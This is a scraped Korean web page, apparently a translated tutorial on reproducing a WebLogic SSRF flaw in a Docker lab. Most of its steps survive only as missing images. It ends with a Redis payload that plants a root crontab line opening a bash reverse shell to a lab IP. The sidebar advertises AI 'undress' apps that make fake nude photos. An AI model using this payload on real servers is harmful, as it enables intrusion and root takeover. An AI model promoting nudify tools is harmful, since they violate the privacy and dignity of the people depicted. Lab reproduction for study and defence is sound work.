Weblogic SSRF 취약점을 재현하는 방법



1. Docker를 사용하여 환경 구축

Docker 설치 및 환경 구축 튜토리얼: https://www.freebuf.com/sectool/252257.html



액세스 포트 7001

2.





1. 페이지/uddiexplorer/SearchPublicRegistries.jsp





4. 연산자 매개변수 연결 수정



5. 존재하지 않는 포트에 대한 액세스는 HTTP



기존 포트에 액세스하면 상태 코드가 반환됩니다.

인트라넷에 액세스

redis를 사용하여 셸 페이로드를 리바운드하세요

set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.220.151/1234 0>&1\n\n\n\n" config set dir /etc/ config set dbfilename crontab save

위 내용은 Weblogic SSRF 취약점을 재현하는 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

AI Hentai Generator

AI Hentai를 무료로 생성하십시오.

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7562

7562

15

15

1384

1384

52

52

84

84

11

11

60

60

19

19

28

28

98

98

WebLogic과 Tomcat의 기능 비교 및 차별화

Dec 28, 2023 am 11:41 AM

WebLogic과 Tomcat의 기능 비교 및 차별화

Dec 28, 2023 am 11:41 AM

WebLogic과 Tomcat은 일반적으로 사용되는 두 가지 Java 애플리케이션 서버로 기능과 특징에 약간의 차이가 있습니다. 이 기사에서는 독자들에게 WebLogic과 Tomcat의 주요 기능 비교 및 차이점을 소개합니다. WebLogic은 Oracle Corporation에서 개발하고 유지 관리하는 Java 애플리케이션 서버입니다. 완전한 JavaEE(Java Enterprise Edition) 애플리케이션 서버로서 풍부한 기능과 높은 신뢰성을 제공합니다. 편물

웹로직 공격 기법은 무엇입니까?

May 16, 2023 am 11:16 AM

웹로직 공격 기법은 무엇입니까?

May 16, 2023 am 11:16 AM

소개: Weblogic 서버는 일반적으로 블루 팀이 방어하기 어렵고 대부분 외부 네트워크에 배포되는 크고 복잡한 아키텍처가 특징입니다. 게다가 weblogic의 공격 비용은 상대적으로 낮습니다. 취약점이 있는 한 일반적으로 대상 서버의 루트 권한을 직접 얻을 수 있습니다. 공격과 수비 훈련 중에는 주요 공격팀과 수비진 모두가 집중했다. 물론 내 도구를 포함하여 현재 인터넷에서 사용할 수 있는 다양한 악용 프로그램에는 다소 문제가 있습니다. 그래서 최근 친구의 요청으로 몇 가지 공격 방법과 '완벽한' 용도를 정리했습니다. 레드팀은 이를 사용하여 자체 도구를 개선할 수 있고, 블루팀은 이를 사용하여 추적성 보고서를 작성할 수 있습니다. 1. weblogic의 취약점 여부를 탐지합니다. 현재 인터넷에 공개된 정보 중 weblogic의 취약점 여부를 판단하는 것보다 더 나은 방법은 없습니다.

WebLogic과 Tomcat의 확장성과 차이점

Dec 28, 2023 am 09:38 AM

WebLogic과 Tomcat의 확장성과 차이점

Dec 28, 2023 am 09:38 AM

WebLogic과 Tomcat은 일반적으로 사용되는 두 가지 Java 애플리케이션 서버로 확장성과 기능 면에서 약간의 차이가 있습니다. 이 기사에서는 이 두 서버의 확장성을 분석하고 두 서버 간의 차이점을 비교합니다. 먼저 WebLogic의 확장성을 살펴보겠습니다. WebLogic은 Oracle이 개발한 확장성이 뛰어난 Java 애플리케이션 서버입니다. 트랜잭션 관리, JDBC 연결 풀링, 분산 캐싱 등을 포함한 많은 고급 기능을 제공합니다. WebLogic 지원

springboot를 weblogic에 배포할 때 jar 패키지 충돌을 해결하는 방법

May 11, 2023 pm 05:10 PM

springboot를 weblogic에 배포할 때 jar 패키지 충돌을 해결하는 방법

May 11, 2023 pm 05:10 PM

배경: 특정 프로젝트에서 고객은 개발된 springboot를 배포하기 위해 기존 weblogic을 사용해야 했기 때문에 주로 tomcat 종속성을 제거하고 시작 클래스 처리를 추가하는 것을 포함하여 springboot에 대한 일부 구성 조정이 이루어졌습니다. 일반적으로 원활하게 진행되지만 실제로는 항상 사소한 문제가 있습니다. 질문 1: 패키지를 weblogic에 릴리스하고 시작하면 아래 그림과 같은 오류가 나타납니다. 예외 내용을 보면 jar 패키지 충돌로 인한 오류임을 쉽게 판단할 수 있습니다. 찾은 후 weblogic에는 일부 타사 기본 jar 패키지를 저장하는 wls12213\oracle_common\modules\thirdparty 디렉토리가 있습니다.

Weblogic SSRF 취약점을 재현하는 방법

May 14, 2023 pm 08:04 PM

Weblogic SSRF 취약점을 재현하는 방법

May 14, 2023 pm 08:04 PM

1. Docker를 사용하여 환경 구축 Docker 설치 및 환경 구축 튜토리얼: https://www.freebuf.com/sectool/252257.html 액세스 포트 7001 2. 취약점 재현 단계 1. 취약점 페이지/uddiexplorer/SearchPublicRegistries.jsp 2 IBM을 확인하여 연결되어 있으면 ssrf가 있을 수 있습니다. 3. burpsuite를 사용하여 패킷을 캡처하고 검색을 클릭합니다. 4. 존재하지 않는 포트에 액세스합니다. HTTP를 통해 연결할 수 없음을 반환합니다.

웹로직과 톰캣의 차이점은 무엇입니까

Dec 27, 2023 pm 03:49 PM

웹로직과 톰캣의 차이점은 무엇입니까

Dec 27, 2023 pm 03:49 PM

weblogic과 tomcat의 차이점: 1. 성능, 4. 가격, 6. 커뮤니티 지원, 9. 업그레이드 및 업데이트 ,신뢰할 수 있음. 세부 소개: 1. 기능, Weblogic은 트랜잭션 관리, 메시지 대기열, 데이터베이스 연결 처리 등을 포함한 강력한 기능을 갖추고 있으며 EJB 및 JMS와 같은 Java 기술 표준을 지원하는 반면 Tomcat은 주로 Servlet 및 JSP 기술 구현에 중점을 둡니다. , 등.

Redis의 서버 측 요청 위조 SSRF 분석 예

May 30, 2023 am 09:18 AM

Redis의 서버 측 요청 위조 SSRF 분석 예

May 30, 2023 am 09:18 AM

SSRF, 즉 서버 측 요청 위조입니다. 서버가 리소스를 요청해야 하는 경우 요청된 리소스, 프로토콜, 경로 등을 사용자가 제어할 수 있습니다. 이로 인해 SSRF 공격이 발생할 수 있습니다. 이 기사에서는 Gopher 프로토콜과 getshell을 통한 Redis 서비스에 대한 SSRF 공격에 중점을 둡니다. Gopher 프로토콜 형식 먼저 Gopher 프로토콜이 무엇인지, 그리고 그 형식이 무엇인지 이해하겠습니다. gopher://://_ 다음에 TCP 데이터 스트림이 따라옵니다. Redis에 대한 공격을 테스트할 때 함께 제공되는 컬을 사용할 수 있습니다. 테스트용 리눅스. Centos를 사용하는 경우 실험의 성공을 보장하려면 Centos의 selinux를 끄는 것이 가장 좋습니다. selinux:setenfor 끄기

Go의 SSRF 공격과 방어

Jul 24, 2023 pm 02:05 PM

Go의 SSRF 공격과 방어

Jul 24, 2023 pm 02:05 PM

SSRF의 전체 영어 철자는 서버 측 요청 위조(Server Side Request Forgery)이며, 이는 서버 측 요청 위조로 번역됩니다. 공격자는 서버 권한 획득에 실패하면 서버 취약점을 이용하여 서버가 위치한 인트라넷에 서버로 구성된 요청을 보냅니다.